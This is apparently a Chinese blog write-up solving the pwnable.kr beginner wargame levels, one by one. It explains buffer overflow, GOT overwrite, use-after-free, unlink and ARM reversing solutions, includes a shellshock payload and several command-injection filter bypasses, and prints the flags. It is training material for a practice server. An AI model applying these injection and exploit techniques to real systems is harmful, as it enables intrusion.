[Toddler’s Bottle]
fd
Mommy! what is a file descriptor in Linux?
- try to play the wargame your self but if you are ABSOLUTE beginner, follow this tutorial link: https://www.youtube.com/watch?v=blAxTfcW9VU
ssh fd@pwnable.kr -p2222 (pw:guest)
这题给了源码:
1 |
|
首先是要知道标准io,read的第一个参数是标准输入,即数字0,所以argv[1] = 0x1234 = 4660。buf要等于”LETMEWIN\n”,也就是输入”LETMEWIN”加回车,得到flag。
poc:
1 | from pwn import * |
mommy! I think I know what a file descriptor is!!
collision
Daddy told me about cool MD5 hash collision today.
I wanna do something like that too!ssh col@pwnable.kr -p2222 (pw:guest)
又是一道有源码的题:
1 |
|
直接构造password就好了,不用考虑是否为可视字符,计算的时候hashcode要再加一位。比如0x0121DD09EC
poc:
1 | from pwn import * |
daddy! I just managed to create a hash collision :)
bof
Nana told me that buffer overflow is one of the most common software vulnerability.
Is that true?Download : http://pwnable.kr/bin/bof
Download : http://pwnable.kr/bin/bof.cRunning at : nc pwnable.kr 9000
bof.c
1 |
|
最简单的bufferoverflow,不想解释了,有点坑的是题目没setbuf,前面如果cn.recv()会卡死,去掉就好了。
1 | from pwn import * |
daddy, I just pwned a buFFer :)
flag
Papa brought me a packed present! let’s open it.
Download : http://pwnable.kr/bin/flag
This is reversing task. all you need is binary
ida载入搜索字符串发现://upx.sf.net $,考虑用upx解密elf
先安装upx:
1 | sudo apt install ups-ucl |
执行解压
1 | upx -d flag |
再次用ida载入
1 | .text:0000000000401164 public main |
发现flag
UPX...? sounds like a delivery service :)
passcode
Mommy told me to make a passcode based login system.
My initial C code was compiled without any error!
Well, there was some compiler warning, but who cares about that?ssh passcode@pwnable.kr -p2222 (pw:guest)
源码:
1 |
|
注意上面两个scanf,passcode没有取地址操作,会导致错误。
1 | int login() |
1 | int welcome() |
可以发现,两个函数的v1的位置都是sp+18h,所以我们可以通过构造name来控制passcode1的值,从而造成一个4字节的任意地址写,我们可以把fflush的got表值改成0x080485E3
1 | .text:080485E3 mov dword ptr [esp], offset command ; "/bin/cat flag" |
poc:
1 | from pwn import * |
Sorry mom.. I got confused about scanf usage :(
random
Daddy, teach me how to use random value in programming!
ssh random@pwnable.kr -p2222 (pw:guest)
源码:
1 |
|
没有srand,所以这个rand是假的。
gdb调试看一下rand的返回值为0x6b8b4567
poc:
1 | from pwn import * |
Mommy, I thought libc random is unpredictable...
leg
Daddy told me I should study arm.
But I prefer to study my leg!Download : http://pwnable.kr/bin/leg.c
Download : http://pwnable.kr/bin/leg.asmssh leg@pwnable.kr -p2222 (pw:guest)
由于是arm的题,非(wan)常(quan)不(bu)熟(hui)悉(zuo),所以资料没少查,写细点吧。
首先是main里的if( (key1()+key2()+key3()) == key )
1 | 0x00008d68 <+44>: bl 0x8cd4 <key1> |
r0就相当于i386中的eax,做返回值之用,最后将三个返回值相加与输入的key比较。
函数的调用顺序也在上面,是key1,key2,key3。
先看key1:
1 | 0x00008cd4 <+0>: push {r11} ; (str r11, [sp, #-4]!) |
查一发pc。
程序计数器r15(PC):PC是有读写限制的。当没有超过读取限制的时候,读取的值是指令的地址加上8个字节,由于ARM指令总是以字对齐的,故bit[1:0]总是00。当用str或stm存储PC的时候,偏移量有可能是8或12等其它值。在V3及以下版本中,写入bit[1:0]的值将被忽略,而在V4及以上版本写入r15的bit[1:0]必须为00,否则后果不可预测。
后面那些我也没怎么看懂,总之PC是当前地址。
但在i386中没有mov ebx,eip这类的指令,当他赋值的时候,指针值是多少?
大概需要了解一下arm的流水线。


从图中可以看出,一条汇编指令的运行有三个步骤,取指、译码、执行,当第一条汇编指令取指完成后,紧接着就是第二条指令的取指,然后第三条…如此嵌套
其实很容易看出,第一条指令:add r0, r1,$5
取指完成后,PC就指向了第二条指令,此时PC=PC+4
当第一条指令译码完成以后,此时PC=PC+8
所以第一条指令开始执行时,PC值已经加了8
所以必须记住这个前提,在arm中,每次该指令执行时,其实这时的PC值是PC=PC+8
而且这个前提也同样适合多级流水线,原因就不解释了。
因此,key1 = 0x00008cdc + 8
再看key2:
1 | 0x00008cf0 <+0>: push {r11} ; (str r11, [sp, #-4]!) |
首先查资料得知:跳转地址最低位( lsb ) 为0表示 arm 指令;最低位为1表示thumb指令。
然后又去查了bx的含义orz:
op1{cond}{.W} label
op2{cond} Rm
其中:
op1
是下列项之一:
B
跳转。
BL
带链接跳转
BLX
带链接跳转并切换指令集。
op2
是下列项之一:
BX
跳转并切换指令集。
BLX
带链接跳转并切换指令集。
BXJ
跳转并转换为 Jazelle 执行。
cond
是一个可选的条件代码。 cond 不能用于此指令的所有形式。
.W
是一个可选的指令宽度说明符,用于强制要求在 Thumb-2 中使用 32 位 B 指令。
label
是一个程序相对的表达式。
Rm
是一个寄存器,包含要跳转到的目标地址。
///
BL 和 BLX 指令可将下一个指令的地址复制到 lr(r14,链接寄存器)中。
BX 和 BLX 指令可将处理器的状态从 ARM 更改为 Thumb,或从 Thumb 更改为 ARM。
所以通过
1 | add r6, pc, #1 |
成功把处理器状态从ARM更改成Thumb,且

所以执行后面
1 | 0x00008d04 <+20>: mov r3, pc |
时,r3 = 0x00008d04 + 4 ; r3 += 4
从而key2 = 0x00008d04 + 4 + 4
最后看key3:
1 | 0x00008d20 <+0>: push {r11} ; (str r11, [sp, #-4]!) |
上面看了这么多,也该发现每一段程序的最后一句都是bx lr,对应着i386的ret指令。
2.lr(r14)的作用问题,这个lr一般来说有两个作用:
1》.当使用bl或者blx跳转到子过程的时候,r14保存了返回地址,可以在调用过程结尾恢复。
2》.异常中断发生时,这个异常模式特定的物理R14被设置成该异常模式将要返回的地址。
在main中:
1 | 0x00008d7c <+64>: bl 0x8d20 <key3> |
所以key3 = lr = 0x00008d80
综上:key1 + key2 + key3 = 0x00008cdc + 8 + 0x00008d04 + 4 + 4 + 0x00008d80 = 108400
My daddy has a lot of ARMv5te muscle!
mistake
We all make mistakes, let’s move on.
(don’t take this too seriously, no fancy hacking skill is required at all)This task is based on real event
Thanks to dhmonkeyhint : operator priority
ssh mistake@pwnable.kr -p2222 (pw:guest)
源码:
1 |
|
这题傻的莫名其妙,就是一个xor(password,1),那password1输入0123456789,password2输入1032547698就好了。
Mommy, the operator priority always confuses me :(
shellshock
Mommy, there was a shocking news about bash.
I bet you already know, but lets just make it sure :)ssh shellshock@pwnable.kr -p2222 (pw:guest)
好吧,我承认我之前不知道CVE-2014-6271,查了shellshock才知道。
Bash 4.3以及之前的版本在处理某些构造的环境变量时存在安全漏洞,向环境变量值内的函数定义后添加多余的字符串会触发此漏洞,攻击者可利用此漏洞改变或绕过环境限制,以执行任意的shell命令,甚至完全控制目标系统
受到该漏洞影响的bash使用的环境变量是通过函数名称来调用的,以“(){”开头通过环境变量来定义的。而在处理这样的“函数环境变量”的时候,并没有以函数结尾“}”为结束,而是一直执行其后的shell命令
漏洞测试:
(1).CVE-2014-6271 测试方式:
env x=’() { :;}; echo vulnerable’ bash -c “echo this is a test”
(2).CVE-2014-7169 测试方式:(CVE-2014-6271补丁更新后仍然可以绕过)
env -i X=’;() { (a)=>' bash -c ‘echo date’; cat echo
这道题就到终端下执行env x='() { :;}; /bin/cat flag' ./shellshock就可以拿到flag了。
only if I knew CVE-2014-6271 ten years ago..!!
coin
Mommy, I wanna play a game!
(if your network response time is too slow, try nc 0 9007 inside pwnable.kr server)Running at : nc pwnable.kr 9007
首先,这题肯定是要在他服务器上跑的,不然速度完全不够(我跑到10就到时间了XP)
隐隐感觉这题不是pwn。。。
首先ssh连接(随便选之前任意一题的ssh)
1 | cd /tmp |
然后输入下面的poc.py,就是一个二分法查找
1 | from pwn import * |
b1NaRy_S34rch1nG_1s_3asy_p3asy
blackjack
Hey! check out this C implementation of blackjack game!
I found it onlineI like to give my flags to millionares.
how much money you got?Running at : nc pwnable.kr 9009
和上一题一样,还是要放到他的服务器上去跑2333
poc:
1 | from pwn import * |
写了一个简单的判断逻辑,每次拿一半的钱出来,如果对方的total大于21说明对方已经胜利,只能按Y继续,如果对方还没赢,就看自己是不是小于18,小于18继续要,否则不要。
YaY_I_AM_A_MILLIONARE_LOL
lotto
Mommy! I made a lotto program for my homework.
do you want to play?ssh lotto@pwnable.kr -p2222 (pw:guest)
很无语的题,直接暴力跑就好。。
poc:
1 | from pwn import * |
sorry mom... I FORGOT to check duplicate numbers... :(
cmd1
Mommy! what is PATH environment in Linux?
ssh cmd1@pwnable.kr -p2222 (pw:guest)
源码:
1 |
|
这题设置了PATH,而且加了过滤。。但这过滤好垃圾啊。
PATH直接用绝对路径解决,绕过过滤的方法好多啊。
比如./cmd1 '/bin/cat f*' , ./cmd1 "/bin/cat 'fla''g'"。
还比如./cmd1 '/usr/bin/vim',然后再在vim里:open flag。
或者./cmd1 '/usr/bin/python',再在python里open('flag','r').read()
或者各种encode技巧等等。
mommy now I get what PATH environment is for :)
cmd2
Daddy bought me a system command shell.
but he put some filters to prevent me from playing with it without his permission…
but I wanna play anytime I want!ssh cmd2@pwnable.kr -p2222 (pw:flag of cmd1)
源码:
1 |
|
设置了PATH,还过滤了“/”,我想到的是用八进制encode。
1 | ./cmd2 '$(echo "\057\0142\0151\0156\057\0143\0141\0164\040\0146\0154\0141\0147")' |
参考了网上,还有各种技巧。
1.花式利用pwd。
说种最简单的,就是到根目录下,此时执行pwd会输出“/”,所以执行
1 | ./home/cmd2/cmd2 '""$(pwd)bin$(pwd)cat $(pwd)home$(pwd)cmd2$(pwd)fl*""' |
2.利用encode。
1 | ./cmd2 '$(echo "\57")bin$(echo "\57")cat f*' |
1 | ./cmd2 'cd ..; cd ..; cd ..; cd usr; cd bin; $(echo "L2Jpbi9jYXQgICAvaG9tZS9jbWQyL2ZsYWcK" | .$(echo "\57")base64 -d)' |
3.其他未知的神秘力量:
1 | ./cmd2 "\$(printf '%c%c%c%c%c%c%c%c %c%c%c%c%c%c' \$(set \$(printf '%c%c%c%c%c' \$ P A T H); set \$(eval echo \$1); echo \${1%no_command_execution_until_you_become_a_hacker}) b i n \$(set \$(printf '%c%c%c%c%c' \$ P A T H); set \$(eval echo \$1); echo \${1%no_command_execution_until_you_become_a_hacker}) c a t . \$(set \$(printf '%c%c%c%c%c' \$ P A T H); set \$(eval echo \$1); echo \${1%no_command_execution_until_you_become_a_hacker}) f l a g)" |
1 | ./cmd2 'for file in * |
flag:FuN_w1th_5h3ll_v4riabl3s_haha
asm
Mommy! I think I know how to make shellcodes
ssh asm@pwnable.kr -p2222 (pw: guest)
readme:
1 | once you connect to port 9026, the "asm" binary will be executed under asm_pwn privilege. |
源码:
1 |
|
直接shellcode就好,要注意的是服务器上的pwntools没有shellcraft。
poc:
1 | from pwn import * |
Mak1ng_shelLcodE_i5_veRy_eaSy
uaf
Mommy, what is Use After Free bug?
ssh uaf@pwnable.kr -p2222 (pw:guest)
use after free的题,原理这里就不提及了,Google吧。
human基类有get_shell的虚函数。
1 | v3 = operator new(0x18uLL); // size 0x18 |
1 | v8 = v13; // free |
1 | if ( v17 == 1 ) // use |
随便找一个指向get_shell的指针的地址减8以后转成字符串就好。
比如有:
1 | .rodata:0000000000401550 off_401550 dq offset _ZN5Human10give_shellEv |
所以用
1 | from pwn import * |
记录:
1 | uaf@ubuntu:/tmp$ /home/uaf/uaf 24 sth |
flag:yay_f1ag_aft3r_pwning
unlink
Daddy! how can I exploit unlink corruption?
ssh unlink@pwnable.kr -p2222 (pw: guest)
看源码的话,他是自己写了一个chunk,这样对这个假的chunk做exploit就不会遇到正常unlink会遇到的种种保护了。
利用的话,首先在main函数结尾有这么一段:
1 | .text:080485D7 ; 17: gets(A->buf); |
首要目的是让esp指向的值为shell()的函数地址,而esp通过了
1 | .text:080485FF mov ecx, [ebp-4] |
esp = &shell = ecx -4(及esp指向shell地址)
ecx = *(ebp-4)
所以*(ebp - 4) = &shell + 4
又有
1 | .text:080485A2 ; 14: printf("here is stack address leak: %p\n", &A); |
所以 *(stack+0x10) = &shell + 4
unlink函数的代码
1 | void unlink(OBJ* P){ |
OBJ结构体
1 | typedef struct tagOBJ{ |
举个例子,如果我们构造的P中的fd=AAAA,bk=BBBB,
那么会发生
1 | BK = *(P+4) = BBBB |
如图方式构造堆

最终会esp->shell。
exp:
1 | from pwn import * |
conditional_write_what_where_from_unl1nk_explo1t
memcpy
Are you tired of hacking?, take some rest here.
Just help me out with my small experiment regarding memcpy performance.
after that, flag is yours.http://pwnable.kr/bin/memcpy.c
ssh memcpy@pwnable.kr -p2222 (pw:guest)
1 | // compiled with : gcc -o memcpy memcpy.c -m32 -lm |
这题一开始真的很迷,看了一遍源码感觉没什么地方需要pwn啊,讲道理不是跑一遍程序就拿到flag了吗?
于是我编译了一下,试着运行了一次。

唉唉唉,这个和说好的不一样啊,gdb调试一下,发现这里GG了。

看起来很正常啊,怎么就挂了?(肥宅又做错了什么.jpg)
猜测应该是这个奇怪的指令有问题了。
google了一发,找到这样一个网页:
https://stackoverflow.com/questions/23963750/assembly-sse-segmentation-fault-move-a-matrix-row-in-another-matrix


这样一看,上面gdb报错就解释的通了,edx即Dst地址,没有16字节(0x10)对齐。
而这个地址是由之前一个个chunk的大小垒起来的。既然第五个test报错了,我们只要把第四个test的size+8就好了(地址本来就8字节对齐,最后一位只可能为0和8)

第五个test这样就通过了。要使第六个test通过,只要再把test5的size加8即可。 推完所有的得到一串可行的大小:8 16 32 72 136 264 520 1032 2056 4096
1_w4nn4_br34K_th3_m3m0ry_4lignm3nt
后来去看了一下ET大佬的过法,发现大佬了解的果然比菜鸡要深入呢。这里盗张图嘿嘿(我猜他看不到)

codemap
I have a binary that has a lot information inside heap.
How fast can you reverse-engineer this?
(hint: see the information inside EAX,EBX when 0x403E65 is executed)download: http://pwnable.kr/bin/codemap.exe
ssh codemap@pwnable.kr -p2222 (pw:guest)
不得不说,我感觉这题和pwn没有什么关系,就是一道完全的逆向题。2333
直接运行程序,得到输出:
1 | I will make 1000 heap chunks with random size |
但是我们nc连上,他问的问题却是第二大的chunk和第三大的chunk的内容,而这个程序中并没有输出。
所以我就想到用给程序打patch的方式让程序输出。
先看ida,我们需要的是每一对v15和v11。

可以选择在v15和v17比较的前面一句打patch。
然后重定向输出流到文件,稍微整理一下,用python脚本解得:
1 | a=['44366','FItZr6TIUzoAHpX','59666','2kAlMiG3Kb8FzP6','47059','osbI7utPANPeWLJ','57863','e5NzrGf0qpxNOcR','43371','BdoVMT3Wg2fSaCb','95807','XPbi76PgCEXr33D','69398','NX89ViC5sgF1pYh','64202','azIbguoniSn5hop','6714','wbPRBbbb8u6DDO4','99535','njqIVnYuX7NcwLc','10023','JW36gAKiNIbhSbQ','16763','75DrBMxC0kdQKBY','10527','WGKiWZQpZWVp8xC','84331','iOmEgbDJPyDuZXK','995','FqX26npwFal4lno','11431','byynqAcQbN4Bekw','60155','SbGeLMZDRpLGAKa','94843','ejhB6ZMXH2tfsai','64159','5VSXqbyLxDbOP7q','19343','rxuOLSl5nfTTHw5','27','NFBa659SdRBs4Wd','60983','EhcxqhUbztj2WTR','16767','1qOnLtHZp637ijZ','36051','m3VKAF1jeHKEaJD','98763','daw8USN75jsdxFL','45951','zM8Xf5zqUVaip6p','25431','WUJkAhmdKySRLbx','39443','MwQGVt0x7aAqEsb','91746','9FrxfGWlWMib1Sj','23182','bh4TAmIEMo15SiX','94926','lTEgVzbsC1IDfe6','10754','I2L8JLiLsCqH8EK','69163','5Dnt5Y5zOe9gt5S','97931','UMYQpaRSEQQPm1w','46507','hozcKmaGusyoIrE','79739','DwH45zX1k5gtARM','64759','u9ippLJNaGY3Xhq','6534','QgTMKYw8wjGBPdy','73595','cS2D6ajUlVoGbDc','58350','42CZTn7ebx7e54k','96555','pDdme4S32FONq1Y','31711','MfOczgFlRhwSiq7','3059','CnWzTss0HTerFQL','90299','ZZxVeEes4bW1xMT','35355','l89MzR2gT8F6Tcx','58623','HKK0U4kAJJnEMCF','95774','ySRbeg8nzl6d9zj','5383','UusmzsTbpYNh1Zr','41863','hC5IoFGuLAbQnp6','5939','8eF6JRtiBcdpfld','16743','tmMW4ygCrOVuBLR','91091','QZoioK3phqD4tbZ','17751','G8ZFJXPJ73lCQ9D','2963','4J7250CwsE4HIyM','45050','plISoloQigLg5YU','60103','ftjeJybD9StOXUy','23650','C6UByKuXYubTjkG','14443','Ye3sSXhLO7TsbKk','48854','PQDOd045EJB2yHs','58927','bYebymQS1lj7q87','89562','xAP2TyDbQX2FMxe','83710','oIXodfpZGzJeFtS','98047','KkyKyrcjwbrj2T1','46930','8t0BTEZ7mN0RTjE','30427','X6LYIQMqIpRqggN','54738','jHSk33ydy2Ab9Gr','10895','GPtbnflxoDi5u7z','85082','wr6xIrEldf1Dnwd','74583','TAGU3ErE4RIIJsl','10687','fcNgnQdspuqhBSZ','23883','7kp8I41Lf79QYi8','67427','sW1u4fNz6IQpQff','76522','O58QnWzTVkytcFT','89527','FGJHc9mGLWg3662','12191','2Pk4xk01ByYBr2F','59683','orVqSxWNXaGGjrO','69859','e43gcJI8NMofGRs','52987','AbEDxWbUDo7OyOA','93131','XNf1S9iet1OTUee','67275','NVQQclB3jDwsNEm','2427','ayYdxxnlFfe10A1','7107','wGzzmKa0bRW6219','8923','miaqHqXsktEEoqM','1422','JqMM2DJga6mdgnU','16947','63T0mPwA1H5iCNy','2919','Wau1H2jnmjMRbdG','63219','iN7m3e7HcVbqR0l','647','EpdJmqSu3xdbJzt','73195','bxO6HDFOS0V47ZB','28023','R0qWwPsCILDCYWf','95950','eh2iR3LVyolHkmn','57202','5T9FbexJU14gdM2','41810','q3Jwwrk3KCLPzI0','60230','NElSR88QAetUr9N','83534','DMWfbjT0qQbtOyV','47926','1o46wwGXgsT3Gbz','26419','mwFsRIthC5B73VH','42663','c9gPcVg5rGjFUlm','55739','zLRF183ohi2ehhu','4382','VTZ3lkPb8UJj0H9','83118','MbAoGwCbXwrSb8g','82358','9Dbf2JUjj00rSyU','93534','bfjBlVHC0LRwKu3','97815','loUYGCuqZnz67UG','42931','H1bP2OhJPZhDZkO','35711','598bl14xFBZIlgW','68419','UKeyadQRbdbhdGA','26555','hSPUbpDERPTQA8I','1859','DurLQCqYHrCps4n','28211','Z838aOcLx4kuOtb','33707','Qf0ub2Z6nF34HT0','51027','cRKlQdMTciKC4Ph','10011','zZmHbq5cyUsGVfV','83583','pBX5bCR1owafiF4','98955','LJ5UkjEje9SOaCH','95851','9mGhFbr85KATw3P','73643','YuhDZHdqUmispst','711','l7oukU1egY12LoB','69015','He1RF7Ny7AI7DOf','46195','xQBd1jAlWcqF1eo','76578','Usc5kbmFMO9dSb3','82147','gBkqFI0sCqQieBa','53398','8dVN1UWMs4yR82i','93466','tlw0P8eAOFgqtXW','11414','PX910N2TEhYbln5','40486','G6fnuZOHuTG5INI','69987','3HQJPcB1jboDAKQ','39107','pQrAaonO087IWau','92027','fs4WuBa9bJOgPAC','18487','BAajPNXVllxPbwg','56218','YcL0a1KfbXfU4Wp','62062','OOnwYcw32zXtqm4','23527','bWYTjpjmRbF3iNb','63186','xz6JEB7adOn8EJP','46051','oHH7ZOSt4q6Gx0X','32807','KjisjubhT3NfTzB','58619','7rpjEGYAJEbjLbJ','49227','X42FZTLozgdS9Vn','94459','jcC3k6xHpSVr1mb','39131','GOdT9ikbLuDwmiD','35006','wWlftu8PB7l6fIh','82391','SyWCOHTCqI4EB9q','9363','faxY9TGWgkLJt55','29355','6i9Pt7tJ7XtiPuc','90027','sVgcOig4szbQIVQ','51803','O4Ry0Y3RibTp5RY','39231','EFsptbla9NBuWhC','41599','2N5LOn9YYpj4jHK','8602','npb9DAVhO22CbDo','98571','exMYYMH6aDJHx4w','91855','AaoliZup1frgqta','47707','WibIDbhcQRaPMqi','1883','NU7yYo4wGtSTEQX','36227','0wIVjAQjw6As2g6','9531','wEjhDNDDmIi2TcJ','80346','mgq9YZqrIk17fCR','96675','Ip3uNFcKxWIF93Z','90411','62DR8SbynyqeuZD','6287','V0eIs5iRda9jmpL','59343','iLm5Nh6F4MQSJPp','4783','ETXr9tRYpoyqBLx','90342','ubyNsGEMf1gbXbb','72635','RE0ENSr76CY5QBj','48695','dgh196dTVeGDc3Y','38875','5SSnXh1dLQoI5Y7','75471','q1tehuN18t7hroK','69583','NCBACaAkX6OQjOS','13435','DKcXXmm9NHwVFKw','78035','ZnNNhzFrDjetyaE','29527','mbpaCLsftVW3UBi','287','I8wwXYfyixE8Mxq','85639','zf8nia2mE0mG0X5','98295','VRJKCnOGuL6f2nc','25875','h1k7rzBtknNknjk','3535','9CrXMMnNaZbTgJZ','88299','ue4j8YaA1CdsCa8','34787','RmEGraXomeVwu7L','44926','HYf3MRKHcQD6RwT','86923','47mT84wb3slEJWx','74879','qJYgrgPPS54J6SF','71775','gRzCMsCCIGLiYij','66535','DtGtBFoW5itRkJr','67483','ZBiPWRbJUUbWcF6','58715','PdTcg5Y4KwTbz6d','62842','clu3BgLRA9B4rbR','35674','yYCpWtxapKjCNr1','43250','pAdMhFkYfn2HGRE','25723','LIOCBl8hBZJg3hM','58202','8kqZWyU6rBrPUeq','35007','YsxlLKGphd0UgEy','52763','k59c7Xtc8PRt05G','56079','HdKzq0MwXrz3b1k','60355','xPlVLmyjj4h7nqs','43530','TXsM7ylD0FZFKQ7','1675','gz49qL9rZhIeChe','44354','7HFbLXVKPTqjYdS','26227','tjgR70HyFw9SRD2','50463','PWnIrmuR29Qrd4F','78675','G5Z6f3hFRKyw6ZN','87','3GArAf5YHmg6spr','16583','oOHiVrQMwYYDkQz','29999','fqjEgED7mAGIGMd','12823','ByU2AQWTccoh4cl','82951','YbbRV4IdyO7QVCZ','38291','OjDegfb1oqOVhy8','62071','aVeBAsike3wuaYL','27975','x4PrpE695Ee4wpT','69439','nFrOKQRrUhW9ol3','65451','Kiya6xEfgTEGLLG','66255','7q02pJry7bmfDbO','40127','W3LnKWemW85kZ8s','22399','jamK691GMJMTSxA','49159','FMtBqlNtCluseYe','76847','wU5XKx7NYXcx7Um','62414','SxGkzKSAOzU7tk1','94935','eFNGUWFUDbDFlK9','65910','6hoxe0sItNlJHGM','4727','rp1Tzlf2jp4iA7U','59742','O2BgUx2P03LRWxz','46875','EDI8feO9bEtWOtH','58375','1MktzqBWlgbbbTl','56507','noVQUDnfbST54